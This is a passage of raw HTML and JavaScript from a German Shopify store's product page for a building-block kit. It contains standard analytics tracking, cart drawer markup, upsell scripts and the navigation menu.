      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58604519584,"isMerchantRequest":null,"themeId":183527244109,"themeCityHash":"7460885010442174725","contentLanguage":"de","currency":"EUR","eventMetadataId":"4d74e648-4c4a-490a-8c48-32aa63dbf567"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7749902893216,"requestId":"f6ec6ae5-7295-416b-9c14-51350c606710-1769041092","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43057489969312,"productId":7749902893216,"productGid":"gid:\/\/shopify\/Product\/7749902893216","name":"Katze mit Krone  | Bausteine","price":"39.95","sku":"14:200003886#16013 no box","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43057489969312,"productId":7749902893216,"productGid":"gid:\/\/shopify\/Product\/7749902893216","name":"Katze mit Krone  | Bausteine","price":"39.95","sku":"14:200003886#16013 no box","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bausatzwelt.de\/collections\/bausteine\/products\/kat-met-kroontje"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bausatzwelt.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58604519584"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183527244109"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bausatzwelt.de/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart.js?v=139383546597281746371761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Auschecken
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26214511903053__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Ankündigung" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS AUF ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26214511903053__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26214511903053__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26214511903053__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" media="print" onload="this.media='all'"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 250px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801761411627" defer="defer"></script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181761411626" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bausteine
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bausteine" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bausteine
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/karikaturen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Karikaturen
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tiere
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tiere" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tiere
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/tiere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Tiere
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hunde" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hunde
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katzen
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/eigenes-foto-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigenes Foto (NEU!)
                                        </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegliche Bausätze
                                        </a></li><li><a href="/collections/weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architektur 
                                        </a></li><li><a href="/collections/fahrzeuge-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fahrzeuge
                                        </a></li><li><a href="/collections/mega-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MEGA-Bausätze
                                        </a></li><li><a href="/collections/anfanger-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anfänger-Bausätze
                                        </a></li><li><a href="/collections/sport-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport 
                                        </a></li><li><a href="/collections/blumen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blumen
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meistverkaufte" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meistverkaufte
                          </a></li><li><a href="/collections/neu-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Neu
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond Painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond Painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/diamond-painting-kalender" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalender
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/3d-puzzle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            3D Puzzle
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              2D Holzpuzzles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-2d-holzpuzzles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  2D Holzpuzzles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPORT
                                        </a></li></ul>
                              </div>
                            </div>
